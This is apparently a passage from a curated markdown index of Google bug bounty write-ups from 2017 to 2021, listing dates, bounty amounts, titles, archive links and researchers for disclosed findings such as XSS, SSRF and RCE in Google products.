- **[Jan 27 - $???]** [Hijacking Google Drive Files (documents, photo & video) through Google Docs Sharing](https://santuysec.id/2021/01/27/hijacking-google-drive-files-documents-photo-video-through-google-docs-sharing/)[*](https://web.archive.org/web/20210426152019/https://santuysec.id/2021/01/27/hijacking-google-drive-files-documents-photo-video-through-google-docs-sharing/) by [santuySec](https://twitter.com/santuySec)
- **[Jan 25 - $5,000]** [This YouTube Backend API Leaks Private Videos](https://www.youtube.com/watch?v=rGx8DB2HsuI)[*](#) by [Hussein Nasser](https://www.youtube.com/channel/UC_ML5xP23TOWKUcc-oAE_Eg)
- **[Jan 18 - $1,337]** [The Embedded YouTube Player Told Me What You Were Watching (and more)](https://bugs.xdavidhu.me/google/2021/01/18/the-embedded-youtube-player-told-me-what-you-were-watching-and-more/)[*](https://web.archive.org/web/20210426151731/https://bugs.xdavidhu.me/google/2021/01/18/the-embedded-youtube-player-told-me-what-you-were-watching-and-more/) by [David Schütz](https://twitter.com/xdavidhu)
- **[Jan 11 - $5,000]** [Stealing Your Private YouTube Videos, One Frame at a Time](https://bugs.xdavidhu.me/google/2021/01/11/stealing-your-private-videos-one-frame-at-a-time/)[*](https://web.archive.org/web/20210426154944/https://bugs.xdavidhu.me/google/2021/01/11/stealing-your-private-videos-one-frame-at-a-time/) by [David Schütz](https://twitter.com/xdavidhu)
- **[Jan 08 - $3,133.7]** [Blind XSS in Google Analytics Admin Panel — $3133.70](https://ashketchum.medium.com/blind-xss-in-google-analytics-admin-panel-3133-70-2185d1cce82a)[*](https://web.archive.org/web/20210426151612/https://ashketchum.medium.com/blind-xss-in-google-analytics-admin-panel-3133-70-2185d1cce82a) by [Ashish Dhone](https://www.linkedin.com/in/ashish-dhone-640489135/)
### 2020:
- **[Dec 30 - $???]** [Getting my first Google VRP trophies](https://irsl.medium.com/getting-my-first-google-vrp-trophies-b56d700face)[*](https://web.archive.org/web/20210426151523/https://irsl.medium.com/getting-my-first-google-vrp-trophies-b56d700face) by [Imre Rad](https://www.linkedin.com/in/imre-rad-2358749b/)
- **[Dec 27 - $???]** [Google VRP Hijacking Google Docs Screenshots](https://blog.geekycat.in/google-vrp-hijacking-your-screenshots/)[*](https://web.archive.org/web/20210426151431/https://blog.geekycat.in/google-vrp-hijacking-your-screenshots/) by [Sreeram KL](https://blog.geekycat.in/author/sreeram/)
- **[Dec 22 - $0]** [SSTI in Google Maps](https://www.ehpus.com/post/ssti-in-google-maps)[*](https://web.archive.org/web/20210426151335/https://www.ehpus.com/post/ssti-in-google-maps) by [Zohar Shacha](https://www.linkedin.com/in/zohar-shachar/)
- **[Dec 21 - $0]** [remote code execution when open a project in android studio that google refused to fix](https://seclists.org/fulldisclosure/2020/Dec/43)[*](https://web.archive.org/web/20210426151314/https://seclists.org/fulldisclosure/2020/Dec/43) by [houjingyi](#)
- **[Dec 19 - $0]** [Google VRP – Sandboxed RCE as root on Apigee API proxies](https://omespino.com/write-up-google-vrp-n-a-sandboxed-rce-as-root-on-apigee-api-proxies/)[*](https://web.archive.org/web/20210426151230/https://omespino.com/write-up-google-vrp-n-a-sandboxed-rce-as-root-on-apigee-api-proxies/) by [Omar Espino](https://twitter.com/omespino)
- **[Nov 12 - $31,337]** [31k$ SSRF in Google Cloud Monitoring led to metadata exposure](https://nechudav.blogspot.com/2020/11/31k-ssrf-in-google-cloud-monitoring.html)[*](https://web.archive.org/web/20210426151128/https://nechudav.blogspot.com/2020/11/31k-ssrf-in-google-cloud-monitoring.html) by [David Nechuta](https://twitter.com/david_nechuta)
- **[Oct 27 - $6,337]** [The YouTube bug that allowed unlisted uploads to any channel](https://infosecwriteups.com/the-youtube-bug-that-allowed-uploads-to-any-channel-3b41c7b7902a)[*](https://web.archive.org/web/20210426151058/https://infosecwriteups.com/the-youtube-bug-that-allowed-uploads-to-any-channel-3b41c7b7902a?gi=82b6e1c806bb) by [Ryan Kovatch](https://kovatch.medium.com/)
- **[Oct 26 - $0]** [Deciphering Google’s mysterious ‘batchexecute’ system](https://kovatch.medium.com/deciphering-google-batchexecute-74991e4e446c)[*](https://web.archive.org/web/20210426151014/https://kovatch.medium.com/deciphering-google-batchexecute-74991e4e446c) by [Ryan Kovatch](https://kovatch.medium.com/)
- **[Oct 15 - $???]** [CVE-2020-15157 "ContainerDrip" Write-up](https://darkbit.io/blog/cve-2020-15157-containerdrip)[*](https://web.archive.org/web/20220511152642/https://darkbit.io/blog/cve-2020-15157-containerdrip) by [Brad Geesaman](https://twitter.com/bradgeesaman)
- **[Oct 08 - $30,000]** [The mass CSRFing of \*.google.com/\* products.](http://www.missoumsai.com/google-csrfs.html)[*](https://web.archive.org/web/20210426150958/https://imgur.com/3fvPuXW) by [Missoum Said](https://twitter.com/missoum1307)
- **[Oct 01 - $5,000]** [Google bug bounty: XSS to Cloud Shell instance takeover (RCE as root) - $5,000 USD](https://omespino.com/write-up-google-bug-bounty-xss-to-cloud-shell-instance-takeover-rce-as-root-5000-usd/)[*](https://web.archive.org/web/20210426150845/https://omespino.com/write-up-google-bug-bounty-xss-to-cloud-shell-instance-takeover-rce-as-root-5000-usd/) by [Omar Espino](https://twitter.com/omespino)
- **[Sep 29 - $???]** [Public Bucket Allowed Access to Images on Upcoming Google Cloud Blog Posts](https://websecblog.com/vulns/public-google-cloud-blog-bucket/)[*](https://web.archive.org/web/20210426150759/https://websecblog.com/vulns/public-google-cloud-blog-bucket/) by [Thomas Orlita](https://twitter.com/ThomasOrlita)
- **[Sep 20 - $500]** [How I earned $500 from Google - Flaw in Authentication](https://medium.com/bugbountywriteup/how-i-earned-500-from-google-flaw-in-authentication-a40018c05616/)[*](https://web.archive.org/web/20210426150722/https://infosecwriteups.com/how-i-earned-500-from-google-flaw-in-authentication-a40018c05616?gi=a7363b706775) by [Hemant Patidar](https://twitter.com/HemantSolo)
- **[Sep 08 - $10,000]** [XSS->Fix->Bypass: 10000$ bounty in Google Maps](https://www.ehpus.com/post/xss-fix-bypass-10000-bounty-in-google-maps)[*](https://web.archive.org/web/20210426150640/https://www.ehpus.com/post/xss-fix-bypass-10000-bounty-in-google-maps) by [Zohar Shacha](https://www.linkedin.com/in/zohar-shachar/)
- **[Sep 07 - $1,337]** [My first bug in google and how i got CSRF token for victim account rather than bypass it](https://medium.com/@odayalhalbe1/my-first-bug-in-google-and-how-i-got-csrf-token-for-victim-account-rather-than-bypass-it-1337-bf01261feb47)[*](https://web.archive.org/web/20210426150615/https://medium.com/@odayalhalbe1/my-first-bug-in-google-and-how-i-got-csrf-token-for-victim-account-rather-than-bypass-it-1337-bf01261feb47) by [Oday Alhalbe](https://bughunter.withgoogle.com/profile/91a2e03b-0b0d-422c-9cd6-aa2a2ae24b57)
- **[Aug 26 - $???]** [Auth bypass: Leaking Google Cloud service accounts and projects](https://www.ezequiel.tech/2020/08/leaking-google-cloud-projects.html)[*](https://web.archive.org/web/20210426150539/https://www.ezequiel.tech/2020/08/leaking-google-cloud-projects.html) by [Ezequiel Pereira](https://twitter.com/epereiralopez)
- **[Aug 25 - $1,337]** [How I Tracked Your Mother: Tracking Waze drivers using UI elements](https://www.malgregator.com/post/waze-how-i-tracked-your-mother/)[*](https://web.archive.org/web/20210426150447/https://www.malgregator.com/post/waze-how-i-tracked-your-mother/) by [Peter Gasper](https://github.com/viralpoetry)
- **[Aug 22 - $???]** [The Short tale of two bugs on Google Cloud Product— Google VRP (Resolved)](https://medium.com/bugbountywriteup/the-short-tale-of-two-bugs-on-google-cloud-product-google-vrp-resolved-47c913dca8fc)[*](https://web.archive.org/web/20210426155551/https://medium.com/bugbountywriteup/the-short-tale-of-two-bugs-on-google-cloud-product-google-vrp-resolved-47c913dca8fc) by [Sriram Kesavan](https://twitter.com/sriramoffcl)
- **[Aug 19 - $???]** [The Confused Mailman: Sending SPF and DMARC passing mail as any Gmail or G Suite customer](https://ezh.es/blog/2020/08/the-confused-mailman-sending-spf-and-dmarc-passing-mail-as-any-gmail-or-g-suite-customer/)[*](https://web.archive.org/web/20210426150355/https://ezh.es/blog/2020/08/the-confused-mailman-sending-spf-and-dmarc-passing-mail-as-any-gmail-or-g-suite-customer/) by [Allison Husain](https://twitter.com/ezhes_)
- **[Aug 18 - $???]** [How to contact Google SRE: Dropping a shell in Cloud SQL](https://www.ezequiel.tech/2020/08/dropping-shell-in.html)[*](https://web.archive.org/web/20210426150212/https://www.ezequiel.tech/2020/08/dropping-shell-in.html) by [Ezequiel Pereira](https://twitter.com/epereiralopez)
- **[Aug 18 - $???]** [Three More Google Cloud Shell Bugs Explained](https://blog.daviddworken.com/posts/cloud-shell-bugs-explained/)[*](https://web.archive.org/web/20210426150303/https://blog.daviddworken.com/posts/cloud-shell-bugs-explained/) by [David Dworken](https://twitter.com/ddworken)
- **[Aug 17 - $???]** [Firebase Cloud Messaging Service Takeover: A small research that led to 30k$+ in bounties](https://abss.me/posts/fcm-takeover/)[*](https://web.archive.org/web/20211106114016/https://abss.me/posts/fcm-takeover/) by [Abss](https://twitter.com/absshax)
- **[Aug 15 - $???]** [How I was able to send Authentic Emails as others - Google VRP (Resolved)](https://medium.com/@sriram_offcl/how-i-was-able-to-send-authentic-emails-as-others-google-vrp-resolved-2af94295f326)[*](https://web.archive.org/web/20210426150142/https://infosecwriteups.com/how-i-was-able-to-send-authentic-emails-as-others-google-vrp-resolved-2af94295f326?gi=f5aa5ddfe308) by [Sriram Kesavan](https://www.twitter.com/sriramoffcl/)
- **[Jul 31 - $4,133.7]** [Script Gadgets! Google Docs XSS Vulnerability Walkthrough](https://www.youtube.com/watch?v=aCexqB9qi70)[*](#) by [LiveOverflow](https://twitter.com/LiveOverflow/)
- **[Jul 28 - $1,337]** [Authorization bypass in Google’s ticketing system (Google-GUTS)](https://www.ehpus.com/post/authorization-bypass-in-google-s-ticketing-system)[*](https://web.archive.org/web/20210426145929/https://www.ehpus.com/post/authorization-bypass-in-google-s-ticketing-system) by [Zohar Shacha](https://www.linkedin.com/in/zohar-shachar/)
- **[Jul 17 - $5,000]** [Idor in google product](https://medium.com/@balook/idor-in-google-datastudio-google-com-f2fa51b763de)[*](https://web.archive.org/web/20210426145859/https://balook.medium.com/idor-in-google-datastudio-google-com-f2fa51b763de) by [baluz](https://twitter.com/critical_b0y)
- **[Jun 15 - $3,133.7]** [SMTP Injection in Gsuite](https://www.ehpus.com/post/smtp-injection-in-gsuite)[*](https://web.archive.org/web/20210426145801/https://www.ehpus.com/post/smtp-injection-in-gsuite) by [Zohar Shacha](https://www.linkedin.com/in/zohar-shachar/)
- **[Jun 06 - $500]** [How i earned $500 from google by change one character .](https://medium.com/@odayalhalbe1/how-i-earned-500-from-google-by-change-one-character-8350d2b618e5)[*](https://web.archive.org/web/20210426145720/https://medium.com/@odayalhalbe1/how-i-earned-500-from-google-by-change-one-character-8350d2b618e5) by [Oday Alhalbe](https://bughunter.withgoogle.com/profile/91a2e03b-0b0d-422c-9cd6-aa2a2ae24b57)
- **[Jun 04 - $???]** [Privilege Escalation in Google Cloud Platform's OS Login](https://gitlab.com/gitlab-com/gl-security/gl-redteam/red-team-tech-notes/-/tree/master/oslogin-privesc-june-2020)[*](https://web.archive.org/web/20210426145702/https://gitlab.com/gitlab-com/gl-security/security-operations/gl-redteam/red-team-tech-notes/-/tree/master/oslogin-privesc-june-2020) by [Chris Moberly](https://twitter.com/init_string)
- **[May 21 - $31,337]** [RCE in Google Cloud Deployment Manager](https://www.ezequiel.tech/2020/05/rce-in-cloud-dm.html)[*](https://web.archive.org/web/20210426145643/https://www.ezequiel.tech/2020/05/rce-in-cloud-dm.html) by [Ezequiel Pereira](https://twitter.com/epereiralopez)
- **[May 10 - $???]** [Bypassing Firebase authorization to create custom goo.gl subdomains](https://websecblog.com/vulns/bypassing-firebase-authorization-to-create-custom-goo-gl-subdomains/)[*](https://web.archive.org/web/20210426145625/https://websecblog.com/vulns/bypassing-firebase-authorization-to-create-custom-goo-gl-subdomains/) by [Thomas Orlita](https://twitter.com/ThomasOrlita)
- **[May 08 - $4,133.7]** [Bypass XSS filter using HTML Escape](https://medium.com/@adonkidz7/bypass-xss-filter-using-html-escape-f2e06bebc8c3)[*](https://web.archive.org/web/20210426145550/https://medium.com/@adonkidz7/bypass-xss-filter-using-html-escape-f2e06bebc8c3) by [Syahri Ramadan](https://twitter.com/adonkidz7)
- **[May 07 - $3,133.7]** [DOM-Based XSS at accounts.google.com by Google Voice Extension](http://www.missoumsai.com/google-accounts-xss.html)[*](https://web.archive.org/web/20210426145453/https://cdn.jsdelivr.net/gh/google/code-prettify@master/loader/run_prettify.js) by [Missoum Said](https://twitter.com/missoum1307)
- **[May 07 - $???]** [Google Acquisition XSS (Apigee)](https://medium.com/@TnMch/google-acquisition-xss-apigee-5479d7b5dc4)[*](https://web.archive.org/web/20210426145510/https://medium.com/@TnMch/google-acquisition-xss-apigee-5479d7b5dc4) by [TnMch](https://twitter.com/TnMch_)
- **[May 03 - $???]** [DOM XSS in Gmail with a little help from Chrome](https://opnsec.com/2020/05/dom-xss-in-gmail-with-a-little-help-from-chrome/)[*](https://web.archive.org/web/20210426145435/https://opnsec.com/2020/05/dom-xss-in-gmail-with-a-little-help-from-chrome/) by [Enguerran Gillier](https://twitter.com/opnsec)
- **[Apr 30 - $6,267.4]** [Researching Polymorphic Images for XSS on Google Scholar](https://blog.doyensec.com/2020/04/30/polymorphic-images-for-xss.html)[*](https://web.archive.org/web/20210426145402/https://blog.doyensec.com/2020/04/30/polymorphic-images-for-xss.html) by [Lorenzo Stella](https://twitter.com/doyensec)
- **[Mar 27 - $3,133.7]** [$3133.7 Google Bug Bounty Writeup- XSS Vulnerability!](https://pethuraj.com/blog/google-bug-bounty-writeup/)[*](https://web.archive.org/web/20210426145344/https://www.pethuraj.com/blog/google-bug-bounty-writeup/) by [Pethuraj M](https://twitter.com/itsmepethu)
- **[Mar 11 - $100,000]** [$100k Hacking Prize - Security Bugs in Google Cloud Platform](https://www.youtube.com/watch?v=J2icGMocQds)[*](#) by [LiveOverflow](https://twitter.com/LiveOverflow/)
- **[Mar 10 - $3,133.7]** [Cookie Tossing to RCE on Google Cloud JupyterLab](https://blog.s1r1us.ninja/research/cookie-tossing-to-rce-on-google-cloud-jupyter-notebooks)[*](https://web.archive.org/web/20211216174102/https://blog.s1r1us.ninja/research/cookie-tossing-to-rce-on-google-cloud-jupyter-notebooks) by [s1r1us](https://twitter.com/S1r1u5_)
- **[Mar 08 - $6,000]** [The unexpected Google wide domain check bypass](https://bugs.xdavidhu.me/google/2020/03/08/the-unexpected-google-wide-domain-check-bypass/)[*](https://web.archive.org/web/20210426145128/https://bugs.xdavidhu.me/google/2020/03/08/the-unexpected-google-wide-domain-check-bypass/) by [David Schütz](https://twitter.com/xdavidhu)
- **[Mar 07 - $5,000]** [Google Ads Self-XSS & Html Injection $5000](https://medium.com/@adonkidz7/google-ads-self-xss-html-injection-5000-52280da76c80)[*](https://web.archive.org/web/20210426145106/https://medium.com/@adonkidz7/google-ads-self-xss-html-injection-5000-52280da76c80) by [Syahri Ramadan](https://twitter.com/adonkidz7)
- **[Jan 12 - $???]** [Information Disclosure Vulnerability in the Google Cloud Speech-to-Text API](https://www.dcine.com/2020/01/12/information-disclosure-vulnerability-in-the-google-cloud-speech-to-text-api/)[*](https://web.archive.org/web/20210426154851/https://www.dcine.com/2020/01/12/information-disclosure-vulnerability-in-the-google-cloud-speech-to-text-api/) by [Dan Maas](https://www.linkedin.com/in/dan-maas-66b2a045/)
### 2019:
- **[Dec 30 - $3,133.7]** [How did I earn $3133.70 from Google Translator? (XSS)](https://medium.com/monetary/how-did-i-earn-3133-70-from-google-translator-9becf942dbdc)[*](https://web.archive.org/web/20210426145004/https://medium.com/monetary/how-did-i-earn-3133-70-from-google-translator-9becf942dbdc) by [Beri Bey](https://medium.com/@beribeys)
- **[Dec 19 - $???]** [SSRF in Google Cloud Platform StackDriver](https://ngailong.wordpress.com/2019/12/19/google-vrp-ssrf-in-google-cloud-platform-stackdriver/)[*](https://web.archive.org/web/20210426144944/https://ngailong.wordpress.com/2019/12/19/google-vrp-ssrf-in-google-cloud-platform-stackdriver/) by [Ron Chan](https://twitter.com/ngalongc)
- **[Dec 16 - $???]** [4 Google Cloud Shell bugs explained](https://offensi.com/2019/12/16/4-google-cloud-shell-bugs-explained-introduction/)[*](https://web.archive.org/web/20210426144926/https://offensi.com/2019/12/16/4-google-cloud-shell-bugs-explained-introduction/) by [Wouter ter Maat](https://twitter.com/wtm_offensi)
- **[Dec 15 - $5,000]** [The File uploading CSRF in Google Cloud Shell Editor](https://obmiblog.blogspot.com/2019/12/gcp-5k-file-uploading-csrf.html)[*](https://web.archive.org/web/20210426144654/https://obmiblog.blogspot.com/2019/12/gcp-5k-file-uploading-csrf.html) by [Obmi](https://bughunter.withgoogle.com/profile/40997bbc-945a-4eca-8408-eed302641c96)
- **[Dec 15 - $5,000]** [The oauth token hijacking in Google Cloud Shell Editor](https://obmiblog.blogspot.com/2019/12/gcp-5k-oauth-token-hijack.html)[*](https://web.archive.org/web/20210426144818/https://obmiblog.blogspot.com/2019/12/gcp-5k-oauth-token-hijack.html) by [Obmi](https://bughunter.withgoogle.com/profile/40997bbc-945a-4eca-8408-eed302641c96)
- **[Dec 15 - $5,000]** [The XSS ( type II ) in Google Cloud Shell Editor](https://obmiblog.blogspot.com/2019/12/gcp-5k-xss-type-ii.html)[*](https://web.archive.org/web/20210426144843/https://obmiblog.blogspot.com/2019/12/gcp-5k-xss-type-ii.html) by [Obmi](https://bughunter.withgoogle.com/profile/40997bbc-945a-4eca-8408-eed302641c96)
- **[Dec 09 - $???]** [BlackAlps 2019: Google Bug Hunters](https://www.youtube.com/watch?v=DTXUMBc1zEc)[*](#) by [Eduardo Vela Nava](https://twitter.com/sirdarckcat)
- **[Nov 29 - $1,337]** [Writeup for the 2019 Google Cloud Platform VRP Prize!](https://medium.com/@missoum1307/writeup-for-the-2019-google-cloud-platform-vrp-prize-4e104ef9f204)[*](https://web.archive.org/web/20210426144427/https://medium.com/@missoum1307/writeup-for-the-2019-google-cloud-platform-vrp-prize-4e104ef9f204) by [Missoum Said](https://twitter.com/missoum1307)
- **[Nov 18 - $???]** [XSS in GMail’s AMP4Email via DOM Clobbering](https://research.securitum.com/xss-in-amp4email-dom-clobbering/)[*](https://web.archive.org/web/20210426144343/https://research.securitum.com/xss-in-amp4email-dom-clobbering/) by [Michał Bentkowski](https://twitter.com/SecurityMB)
- **[Oct 01 - $5,000]** [Google Paid Me to Talk About a Security Issue!](https://www.youtube.com/watch?v=E-P9USG6kLs)[*](#) by [LiveOverflow](https://twitter.com/LiveOverflow/)
- **[Sep 09 - $???]** [Combination of techniques lead to DOM Based XSS in Google](http://sasi2103.blogspot.com/2016/09/combination-of-techniques-lead-to-dom.html)[*](https://web.archive.org/web/20210426144125/https://www.blogger.com/static/v1/widgets/115981500-css_bundle_v2.css) by [Sasi Levi](https://twitter.com/sasi2103)
- **[Aug 31 - $36,337]** [$36k Google App Engine RCE](https://www.ezequiel.tech/p/36k-google-app-engine-rce.html)[*](https://web.archive.org/web/20210426144056/https://www.ezequiel.tech/p/36k-google-app-engine-rce.html) by [Ezequiel Pereira](https://twitter.com/epereiralopez)
- **[Jul 20 - $13,337]** [Into the Borg – SSRF inside Google production network](https://opnsec.com/2018/07/into-the-borg-ssrf-inside-google-production-network/)[*](https://web.archive.org/web/20210426144037/https://opnsec.com/2018/07/into-the-borg-ssrf-inside-google-production-network/) by [Enguerran Gillier](https://twitter.com/opnsec)
- **[Jul 10 - $???]** [Gsuite Hangouts Chat 5k IDOR](https://secreltyhiddenwriteups.blogspot.com/2018/07/gsuite-hangouts-chat-5k-idor.html)[*](https://web.archive.org/web/20210426144021/https://secreltyhiddenwriteups.blogspot.com/2018/07/gsuite-hangouts-chat-5k-idor.html) by [Cameron Vincent](https://twitter.com/secretlyhidden1)
- **[May 21 - $13,337]** [Google Bug Bounty: LFI on Production Servers in “springboard.google.com” – $13,337 USD](https://omespino.com/write-up-google-bug-bounty-lfi-on-production-servers-in-redacted-google-com-13337-usd/)[*](https://web.archive.org/web/20210426143959/https://omespino.com/write-up-google-bug-bounty-lfi-on-production-servers-in-redacted-google-com-13337-usd/) by [Omar Espino](https://twitter.com/omespino)
- **[Apr 27 - $0]** [Broken Access: Posting to Google private groups through any user in the group](https://elbs.medium.com/broken-access-posting-to-google-private-groups-through-any-user-in-the-group-3becfa818894)[*](https://web.archive.org/web/20220319113457/https://elbs.medium.com/broken-access-posting-to-google-private-groups-through-any-user-in-the-group-3becfa818894) by [Elber Andre](https://twitter.com/elber333)
- **[Apr 23 - $???]** [Best Of Google VRP 2018 | nullcon Goa 2019](https://www.youtube.com/watch?v=mJwZfRXs83M)[*](#) by [Daniel Stelter-Gliese](https://ch.linkedin.com/in/daniel-stelter-gliese-170a70a2)
- **[Mar 31 - $???]** [XSS on Google Search - Sanitizing HTML in The Client?](https://www.youtube.com/watch?v=lG7U3fuNw3A)[*](#) by [LiveOverflow](https://twitter.com/LiveOverflow/)
- **[Mar 29 - $0]** [Inserting arbitrary files into anyone’s Google Earth Projects Archive](https://websecblog.com/vulns/google-earth-studio-vulnerability/)[*](https://web.archive.org/web/20210426143537/https://websecblog.com/vulns/google-earth-studio-vulnerability/) by [Thomas Orlita](https://twitter.com/ThomasOrlita)
- **[Mar 26 - $3,133.7]** [How I could have hijacked a victim’s YouTube notifications!](https://hackademic.co.in/youtube-bug/)[*](https://web.archive.org/web/20210426143444/https://hackademic.co.in/youtube-bug/) by [Yash Sodha](https://twitter.com/y_sodha)
- **[Feb 12 - $???]** [Hacking YouTube for #fun and #profit](https://www.linkedin.com/pulse/hacking-youtube-fun-profit-alexandru-coltuneac/)[*](https://web.archive.org/web/20210426143407/https://www.linkedin.com/pulse/hacking-youtube-fun-profit-alexandru-coltuneac/) by [Alexandru Coltuneac](https://twitter.com/dekeeu)
- **[Jan 31 - $???]** [LFI in Apigee portals](https://offensi.com/2019/01/31/lfi-in-apigee-portals/)[*](https://web.archive.org/web/20210426143319/https://offensi.com/2019/01/31/lfi-in-apigee-portals/) by [Wouter ter Maat](https://twitter.com/wtm_offensi)
- **[Jan 30 - $7,500]** [$7.5k Google Cloud Platform organization issue](https://www.ezequiel.tech/2019/01/75k-google-cloud-platform-organization.html)[*](https://web.archive.org/web/20210426143153/https://www.ezequiel.tech/2019/01/75k-google-cloud-platform-organization.html) by [Ezequiel Pereira](https://twitter.com/epereiralopez)
- **[Jan 25 - $3,133.7]** [How I abused 2FA to maintain persistence after a password change (Google, Microsoft, Instagram, Cloudflare, etc)](https://medium.com/@lukeberner/how-i-abused-2fa-to-maintain-persistence-after-a-password-change-google-microsoft-instagram-7e3f455b71a1)[*](https://web.archive.org/web/20210714192039/https://medium.com/@lukeberner/how-i-abused-2fa-to-maintain-persistence-after-a-password-change-google-microsoft-instagram-7e3f455b71a1) by [Luke Berner](https://www.linkedin.com/in/lucas-berner-89865339/)
- **[Jan 18 - $10,000]** [$10k host header](https://www.ezequiel.tech/p/10k-host-header.html)[*](https://web.archive.org/web/20210426143105/https://www.ezequiel.tech/p/10k-host-header.html) by [Ezequiel Pereira](https://twitter.com/epereiralopez)
### 2018:
- **[Dec 12 - $???]** [XSSing Google Code-in thanks to improperly escaped JSON data](https://websecblog.com/vulns/google-code-in-xss/)[*](https://web.archive.org/web/20210426143039/https://websecblog.com/vulns/google-code-in-xss/) by [Thomas Orlita](https://twitter.com/ThomasOrlita)
- **[Dec 11 - $???]** [Clickjacking DOM XSS on Google.org](https://websecblog.com/vulns/clickjacking-xss-on-google-org/)[*](https://web.archive.org/web/20210426143010/https://websecblog.com/vulns/clickjacking-xss-on-google-org/) by [Thomas Orlita](https://twitter.com/ThomasOrlita)
- **[Dec 05 - $500]** [Billion Laugh Attack in https://sites.google.com](https://blog.intothesymmetry.com/2018/12/billion-laugh-attack-in.html)[*](https://web.archive.org/web/20210426142956/https://blog.intothesymmetry.com/2018/12/billion-laugh-attack-in.html) by [Antonio Sanso](https://twitter.com/asanso)
- **[Nov 25 - $???]** [XSS in Google's Acquisition](https://www.secjuice.com/google-hall-of-fame/)[*](https://web.archive.org/web/20210426142909/https://www.secjuice.com/google-hall-of-fame/) by [Abartan Dhakal](https://twitter.com/imhaxormad)
- **[Nov 19 - $???]** [XS-Searching Google’s bug tracker to find out vulnerable source code](https://medium.com/@luanherrera/xs-searching-googles-bug-tracker-to-find-out-vulnerable-source-code-50d8135b7549)[*](https://web.archive.org/web/20210426142831/https://medium.com/@luanherrera/xs-searching-googles-bug-tracker-to-find-out-vulnerable-source-code-50d8135b7549) by [Luan Herrera](https://twitter.com/lbherrera_)
- **[Nov 14 - $58,837]** [Google Cloud Platform vulnerabilities - BugSWAT](https://www.youtube.com/watch?v=9pviQ19njIs)[*](#) by [Ezequiel Pereira](https://twitter.com/epereiralopez)
- **[Nov 11 - $7,500]** [Clickjacking on Google MyAccount Worth 7,500$](https://apapedulimu.click/clickjacking-on-google-myaccount-worth-7500/)[*](https://web.archive.org/web/20210426142610/https://apapedulimu.click/clickjacking-on-google-myaccount-worth-7500/) by [Apapedulimu](https://twitter.com/LocalHost31337)
- **[Oct 04 - $???]** [GoogleMeetRoulette: Joining random meetings](https://www.martinvigo.com/googlemeetroulette/)[*](https://web.archive.org/web/20210426142548/https://www.martinvigo.com/googlemeetroulette/) by [Martin Vigo](https://twitter.com/martin_vigo)
- **[Sep 05 - $???]** [Reflected XSS in Google Code Jam](https://websecblog.com/vulns/reflected-xss-in-google-code-jam/)[*](https://web.archive.org/web/20210426142529/https://websecblog.com/vulns/reflected-xss-in-google-code-jam/) by [Thomas Orlita](https://twitter.com/ThomasOrlita)
- **[Aug 22 - $???]** [Liking GitHub repositories on behalf of other users — Stored XSS in WebComponents.org](https://websecblog.com/vulns/stored-xss-in-webcomponents-org/)[*](https://web.archive.org/web/20210426142509/https://websecblog.com/vulns/stored-xss-in-webcomponents-org/) by [Thomas Orlita](https://twitter.com/ThomasOrlita)
- **[May 25 - $???]** [Waze remote vulnerabilities](http://blog.appscan.io/index.php/2018/05/25/waze-remote-vulnerability-technical-report/)[*](https://web.archive.org/web/20210426142449/https://platform.twitter.com/widgets.js) by [PanguTeam](https://twitter.com/PanguTeam)
- **[Apr 06 - $5,000]** [Missing access control in Google play store](https://vishwarajbhattrai.wordpress.com/2019/06/03/missing-access-control-at-play-store/)[*](https://web.archive.org/web/20220906194012/https://vishwarajbhattrai.wordpress.com/2019/06/03/missing-access-control-at-play-store/) by [Vishwaraj Bhattrai](https://twitter.com/vishwaraj101)
- **[Mar 31 - $5,000]** [$5k Service dependencies](https://www.ezequiel.tech/p/5k-service-dependencies.html)[*](https://web.archive.org/web/20210426142421/https://www.ezequiel.tech/p/5k-service-dependencies.html) by [Ezequiel Pereira](https://twitter.com/epereiralopez)
- **[Mar 28 - $???]** [Stored XSS on biz.waze.com](https://sites.google.com/securifyinc.com/vrp-writeups/waze/waze-xss)[*](https://web.archive.org/web/20210426142404/https://sites.google.com/securifyinc.com/vrp-writeups/waze/waze-xss) by [Rojan Rijal](https://twitter.com/mallocsys)
- **[Mar 07 - $13,337]** [Stored XSS, and SSRF in Google using the Dataset Publishing Language](https://s1gnalcha0s.github.io/dspl/2018/03/07/Stored-XSS-and-SSRF-Google.html)[*](https://web.archive.org/web/20210426142313/https://s1gnalcha0s.github.io/dspl/2018/03/07/Stored-XSS-and-SSRF-Google.html) by [Craig Arendt](https://twitter.com/signalchaos)
- **[Feb 24 - $13,337]** [Bypassing Google’s authentication to access their Internal Admin panels](https://medium.com/bugbountywriteup/bypassing-googles-fix-to-access-their-internal-admin-panels-12acd3d821e3)[*](https://web.archive.org/web/20210426142233/https://infosecwriteups.com/bypassing-googles-fix-to-access-their-internal-admin-panels-12acd3d821e3?gi=7dceba0c0601) by [Vishnu Prasad P G](https://twitter.com/vishnuprasadnta)
- **[Feb 19 - $???]** [Google bugs stories and the shiny pixelbook](https://bughunt1307.herokuapp.com/googlebugs.html)[*](https://web.archive.org/web/20210426142214/https://bughunt1307.herokuapp.com/googlebugs.html) by [Missoum Said](https://twitter.com/missoum1307)
- **[Feb 14 - $7,500]** [$7.5k Google services mix-up](https://www.ezequiel.tech/p/75k-google-services-mix-up.html)[*](https://web.archive.org/web/20210426142153/https://www.ezequiel.tech/p/75k-google-services-mix-up.html) by [Ezequiel Pereira](https://twitter.com/epereiralopez)
### 2017:
- **[Oct 30 - $15,600]** [How I hacked Google’s bug tracking system itself for $15,600 in bounties](https://medium.com/@alex.birsan/messing-with-the-google-buganizer-system-for-15-600-in-bounties-58f86cc9f9a5)[*](https://web.archive.org/web/20210426142116/https://medium.com/@alex.birsan/messing-with-the-google-buganizer-system-for-15-600-in-bounties-58f86cc9f9a5) by [Alex Birsan](https://twitter.com/alxbrsn)
- **[Jun 21 - $???]** [nullcon Goa 2017 - Great Bugs In Google VRP In 2016](https://www.youtube.com/watch?v=zs_nEJ9fh_4)[*](#) by [Martin Straka and Karshan Sharma](https://nullcon.net/website/goa-2017/about-speakers.php)
- **[Jun 08 - $???]** [RuhrSec 2017: Secrets of the Google Vulnerability Reward Program](https://www.youtube.com/watch?v=ueEsOnHJZ80)[*](#) by [Krzysztof Kotowicz](https://ch.linkedin.com/in/kkotowicz)
- **[Mar 09 - $5,000]** [How I found a $5,000 Google Maps XSS (by fiddling with Protobuf)](https://medium.com/@marin_m/how-i-found-a-5-000-google-maps-xss-by-fiddling-with-protobuf-963ee0d9caff)[*](https://web.archive.org/web/20210426154813/https://medium.com/@marin_m/how-i-found-a-5-000-google-maps-xss-by-fiddling-with-protobuf-963ee0d9caff) by [Marin Moulinier](https://github.com/marin-m)
